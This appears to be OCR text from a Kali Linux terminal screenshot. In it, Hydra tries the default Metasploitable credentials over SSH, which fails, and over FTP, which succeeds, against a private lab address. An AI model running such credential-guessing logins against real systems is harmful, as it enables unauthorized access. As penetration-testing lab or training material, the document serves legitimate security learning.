 thatcyberguy@thatcyberguy: ~
File Actions Edit View Help
└─$ hydra -l msfadmin -p msfadmin 10.0.2.4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-20 20:09:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.0.2.4:22/
[ERROR] could not connect to ssh://10.0.2.4:22 - kex error : no match for method server host key algo: server
[ssh-rsa,ssh-dss], client [ssh-ed25519,ecdsa-sha2-nistp521,ecdsa-sha2-nistp384,ecdsa-sha2-nistp256,sk-ssh-ed
25519@openssh.com,sk-ecdsa-sha2-nistp256@openssh.com,rsa-sha2-512,rsa-sha2-256]
┌──(thatcyberguy㉿thatcyberguy)-[~]
└─$ hydra -l msfadmin -p msfadmin 10.0.2.4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-20 20:09:46
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://10.0.2.4:21/
[21][ftp] host: 10.0.2.4 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-20 20:09:47
┌──(thatcyberguy㉿thatcyberguy)-[~]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"